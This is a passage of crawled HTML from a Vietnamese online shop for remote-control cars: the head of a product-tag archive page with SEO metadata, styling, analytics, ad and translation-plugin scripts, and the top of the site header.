

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/
body_size: 21683
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://xedieukhientuxa.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v24.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#ôtôđiềukhiểntừxađịahình #xeotodieukhientuxa #xeôtôđiềukhiểntừxa #xeôtôđiềukhiểntừxagiárẻ #xeôtôđiềukhiểntừxađịahình - Xe Điều Khiển Từ Xa</title>
	<link rel="canonical" href="https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ #ôtôđiềukhiểntừxađịahình #xeotodieukhientuxa #xeôtôđiềukhiểntừxa #xeôtôđiềukhiểntừxagiárẻ #xeôtôđiềukhiểntừxađịahình" />
	<meta property="og:url" content="https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/" />
	<meta property="og:site_name" content="Xe Điều Khiển Từ Xa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/","url":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/","name":"#ôtôđiềukhiểntừxađịahình #xeotodieukhientuxa #xeôtôđiềukhiểntừxa #xeôtôđiềukhiểntừxagiárẻ #xeôtôđiềukhiểntừxađịahình - Xe Điều Khiển Từ Xa","isPartOf":{"@id":"https://xedieukhientuxa.com/#website"},"primaryImageOfPage":{"@id":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/#primaryimage"},"image":{"@id":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/#primaryimage"},"thumbnailUrl":"https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-25.jpg","breadcrumb":{"@id":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/#primaryimage","url":"https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-25.jpg","contentUrl":"https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-25.jpg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://xedieukhientuxa.com/"},{"@type":"ListItem","position":2,"name":"#ôtôđiềukhiểntừxađịahình #xeotodieukhientuxa #xeôtôđiềukhiểntừxa #xeôtôđiềukhiểntừxagiárẻ #xeôtôđiềukhiểntừxađịahình"}]},{"@type":"WebSite","@id":"https://xedieukhientuxa.com/#website","url":"https://xedieukhientuxa.com/","name":"Xe Điều Khiển Từ Xa","description":"xe điều khiển từ xa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xedieukhientuxa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xe Điều Khiển Từ Xa &raquo;" href="https://xedieukhientuxa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xe Điều Khiển Từ Xa &raquo; Dòng bình luận" href="https://xedieukhientuxa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Xe Điều Khiển Từ Xa &raquo; #ôtôđiềukhiểntừxađịahình #xeotodieukhientuxa #xeôtôđiềukhiểntừxa #xeôtôđiềukhiểntừxagiárẻ #xeôtôđiềukhiểntừxađịahình Thẻ" href="https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/feed/" />
<link rel="prefetch" href="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='gtranslate-style-css' href='https://xedieukhientuxa.com/wp-content/plugins/gtranslate/gtranslate-style32.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://xedieukhientuxa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.12' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xedieukhientuxa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.1.1/css/all.css' type='text/css' media='all' integrity="sha384-/frq1SRXYH/bSyou/HUp/hib7RVN1TawQYja658FEOodR/FQBKVqT9Ol+Oz3Olq5" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://xedieukhientuxa.com/wp-content/themes/mh-theme/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Varela+Round%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.1.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-4Jczmr1SlicmtiAiHGxwWtSzLJAS97HzJsKGqfC0JtZktLrPXIux1u6GJNVRRqiN" crossorigin="anonymous" />
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xedieukhientuxa.com\/?page_id=7","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://xedieukhientuxa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xedieukhientuxa.com/wp-json/wp/v2/product_tag/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xedieukhientuxa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="NuHoqmFAA1006iqW002TPTRM5TCmZoAM61qrlGhot2w" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6S32NKTL0X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6S32NKTL0X');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4938041465843515"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4938041465843515"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://xedieukhientuxa.com/wp-content/uploads/2025/03/cropped-xe-diều-khiển-từ-xa-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xedieukhientuxa.com/wp-content/uploads/2025/03/cropped-xe-diều-khiển-từ-xa-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xedieukhientuxa.com/wp-content/uploads/2025/03/cropped-xe-diều-khiển-từ-xa-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xedieukhientuxa.com/wp-content/uploads/2025/03/cropped-xe-diều-khiển-từ-xa-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #b8202a;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1570px}.row.row-collapse{max-width: 1540px}.row.row-small{max-width: 1562.5px}.row.row-large{max-width: 1600px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:420px;}.header-bottom{min-height: 48px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 80%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #b8202a}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 90px}#logo img{max-height: 90px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #b8202a;}/* Color !important */[data-text-color="primary"]{color: #b8202a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #b8202a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #b8202a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #b8202a}.nav-tabs > li.active > a{border-top-color: #b8202a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #b8202a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #b8202a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #b8202a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Varela Round", sans-serif}body{font-weight: 0}body{color: #222222}.nav > li > a {font-family:"Varela Round", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Varela Round", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Varela Round", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Varela Round", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.absolute-footer, html{background-color: #1b1a1f}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener, .header-vertical-menu__fly-out{width: 280px}.header-vertical-menu__opener{background-color: #0076b5}/* Custom CSS */.box-order .item-order img{max-height:40px;}.dnb{margin-top:-5px;width:100%;opacity:0;position:absolute;left:0;bottom:0;transition:all 0.3s;}.dnb a{width: 100%;display: inline-block;padding: 8px;text-align: center;background: #ee4d2d;color: #fff;border-radius: 5px;}.product-small .col-inner:hover .dnb{display:inline-block;opacity:1;left:0;bottom:10px;}.product-small .col-inner:hover .p-action {display:none;}.p-info .p-action {display: flex;align-items: center;padding: 5px 0;}.title-cat .section-title span {border-radius: 25px;}.title-cat .section-title span:after{content:none;}.title-cat .section-title {border-radius: 25px;}.box-nb{display:grid; grid-template-columns: repeat(2, 1fr);grid-gap:10px;margin-top: 6px;}.box-nb a {background: #f3f3f3;color: #333;padding: 5px 15px;border-radius: 30px;//opacity: 0.4; transition:all 0.3s;}.product-small .col-inner:hover .box-nb a{opacity:1;}.box-nb a:hover{background:#e5e5e5;}.box-nb img{margin-right:8px;max-height:30px;}.box-nb i{transform: rotate(315deg);}.product-small .col-inner:hover {transform: translateY(0);}.p-info .p-name {-webkit-line-clamp: 2;height: 36px;}.p-info .p-price,.p-info .p_lh{margin-bottom:0;}.products.row.row-small{margin-left: -2px;margin-right: -2px;}.products.row.row-small .col, .isures-container .row .col {padding: 0 2px 3px!important;margin-bottom: 0;}.related .row.large-columns-3, .isures-container .row.large-columns-3{ padding:0 10px;}.related .row .col{padding: 0 2px 3px !important;;margin-bottom: 0;}.box-order .item-order .od-price {line-height: 1;}.box-order .item-order .od-bt a {padding: 3px 5px;font-size: 14px;}.box-ttsp .box-dh a {background: #f3f3f3;color: #333;padding:8px 15px;}.box-dh a img{max-height:50px;margin-right:3px;}.box-dh-bottom {position: fixed;bottom: 0;background: #fff;display: none;width: 100%;grid-template-columns: 1fr 1fr;text-align: center;grid-column-gap: 10px;padding:10px;z-index:99999;}.box-dh-bottom a{background: #f3f3f3;font-size: 13px;padding: 6px;border-radius: 5px;}.box-dh-bottom img{margin-right:5px;max-height:30px;}/* Custom CSS Tablet */@media (max-width: 849px){img._mi._before._image {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){img._mi._before._image {display: none;}.box-nb {grid-template-columns: 1fr;grid-gap: 5px;}.p-info .p-price, .p-info .p_lh {margin-bottom: 0;}.title-cat .section-title > a:last-child {display: none;}.title-cat .section-title span {border-radius: 25px;width: 100%;padding-left: 15px;}.container.section-title-container {padding-left: 0;padding-right: 0;}.box-dh-bottom{display:grid;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.sub_cat_title{
	display:none!important;
}
.link-t-mobi{
	display:none!important;
}		</style>
		</head>

<body class="archive tax-product_tag term-otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh term-201 wp-theme-flatsome wp-child-theme-mh-theme theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-shadow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">QUÝ KHÁCH HÀNG THAM KHẢO CÁC MẪU XE MỚI - ĐỘC - LẠ TRÊN 3 KÊNH CHIA SẺ ONLINE ==>></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><a class="hotline-item" href="https://www.facebook.com/xedieukhientuxa.com.official"><i class="fa-solid fa-headset"></i> FACEBOOK: XE ĐIỀU KHIỂN TỪ XA</a>

<a class="hotline-item" href="https://www.youtube.com/@xedieukhientuxacom"><i class="fa-solid fa-headset"></i>YOUTUBE: XE ĐIỀU KHIỂN TỪ XA</a>

<a class="hotline-item" href="https://www.tiktok.com/@xedieukhientuxa.com"><i class="fa-solid fa-headset"></i> TIKTOK: XE ĐIỀU KHIỂN TỪ XA</a></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('vi|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/zh-CN.svg" height="32" width="32" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/en-us.svg" height="32" width="32" alt="English" /></a><a href="#" onclick="doGTranslate('vi|de');return false;" title="German" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/de.svg" height="32" width="32" alt="German" /></a><a href="#" onclick="doGTranslate('vi|id');return false;" title="Indonesian" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/id.svg" height="32" width="32" alt="Indonesian" /></a><a href="#" onclick="doGTranslate('vi|ja');return false;" title="Japanese" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/ja.svg" height="32" width="32" alt="Japanese" /></a><a href="#" onclick="doGTranslate('vi|ko');return false;" title="Korean" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/ko.svg" height="32" width="32" alt="Korean" /></a><a href="#" onclick="doGTranslate('vi|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/pt-br.svg" height="32" width="32" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('vi|th');return false;" title="Thai" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/th.svg" height="32" width="32" alt="Thai" /></a><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//xedieukhientuxa.com/wp-content/plugins/gtranslate/flags/svg/vi.svg" height="32" width="32" alt="Vietnamese" /></a>
<style>a.glink img {margin-right:2px;}</style>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
